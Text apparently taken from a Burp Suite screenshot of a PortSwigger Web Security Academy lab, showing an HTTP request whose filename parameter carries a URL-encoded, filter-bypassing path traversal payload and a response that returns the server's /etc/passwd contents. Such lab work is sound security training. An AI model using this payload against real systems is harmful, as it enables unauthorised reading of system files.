 Request
Pretty Raw Hex
\n
1 GET /image?filename=
%2e%2e%2e%2e%2f%2f%2e%2e%2e%2e%2f%2f%2e%2e%2e%2e%2f%2f%65%74%63%2f%2f%70%61%73%
73%77%64 HTTP/2
2 Host: 0aaa0076032dbc8e832a1ed400a3004a.web-security-academy.net
3 Sec-Ch-Ua: "Not?A_Brand";v="99", "Chromium";v="130"
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: en-US,en;q=0.9
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/130.0.6723.70 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate, br
15 Priority: u=0, i
16 Connection: keep-alive
17
18
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 Set-Cookie: session=P4CBA4CgpgZMGnTTLgy2Pd9ofuKGQIxx; Secure; HttpOnly;
SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 2316
6
7 root:x:0:0:root:/root:/bin/bash
8 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
9 bin:x:2:2:bin:/bin:/usr/sbin/nologin
10 sys:x:3:3:sys:/dev:/usr/sbin/nologin
11 sync:x:4:65534:sync:/bin:/bin/sync
12 games:x:5:60:games:/usr/games:/usr/sbin/nologin
13 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
14 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
15 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
16 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
17 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
18 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
19 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
20 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
21 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
22 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
23 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
24 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
25 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
26 peter:x:12001:12001::/home/peter:/bin/bash
27 carlos:x:12002:12002::/home/carlos:/bin/bash
28 user:x:12000:12000::/home/user:/bin/bash
29 elmer:x:12099:12099::/home/elmer:/bin/bash
30 academy:x:10000:10000::/academy:/bin/bash
31 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
32 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
33 systemd-timesync:x:103:103:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
34 systemd-network:x:104:105:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin
35 systemd-resolve:x:105:106:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
36 mysql:x:106:107:MySQL Server,,,:/nonexistent:/bin/false
37 postgres:x:107:110:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash